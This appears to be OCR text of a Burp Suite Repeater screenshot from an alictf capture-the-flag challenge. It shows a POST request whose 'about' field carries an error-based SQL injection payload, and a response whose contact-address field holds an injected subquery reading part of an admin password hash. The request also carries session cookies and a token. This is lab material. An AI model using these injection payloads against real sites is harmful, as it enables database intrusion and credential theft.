 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 8 × 9 × 10 × ...
Go Cancel < | ▾ > | ▾ Target: http://xishouliangmixiadedanlingjiahaha.alictf.com ?
Request
Raw Params Headers Hex
POST
/hack_weibo/heihei_qishizhejiushi_weisuodehoutai_meixiang
daoba!!/admin_user_xinxi_wajueji_8jiguoleme.php?token=a14
a45f5145129b1ba8e7866bebbd75d&username=test123&uid=143253
6 HTTP/1.1
Host: xishouliangmixiadedanlingjiahaha.alictf.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.10; rv:36.0) Gecko/20100101 Firefox/36.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http:'
Cookie:
PHPSESSID=ds75eumv17s46s05lsctjnrgt6;
admin_sign=ZTk4MDA5OThlY2Y4NDI3ZQ%253D%253D
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
token=a14a45f5145129b1ba8e7866bebbd75d&uid=111&about='
and
1=EXP(~version())#&submit=change&username=test_admin123
? < + > 0 matches
Response
Raw Headers Hex
<tr>
<td>邮箱</td>
<td>123@qwe.com</td>
</tr>
<tr>
<td>手机</td>
<td>18515220894</td>
</tr>
<tr>
<td>联系地址</td>
<td>',(select right(password,20)from admin limit 1))#</td>
</tr>
<tr>
<td>头像</td>
<td><img src="../image/file/6.jpg"></td>
</tr>
<tr>
<td>上次修改时间</td>
<td>6d7b763b85a8c06943e2</td>
</tr>
<tr>
</tr>
<td>备注</td>
<td><textarea name="about">' and 1=EXP(~version())#</textarea></td>
</tr>
<tr>
<td><span style="float:right;"><input class="btn btn-large btn-primary"
type="submit" value="change" id="submit" name="submit"></span></td><td></td>
</tr>
</tbody>
</table>
</form>
? < + > Type a search term 0 matches
Done 2,633 bytes | 147 millis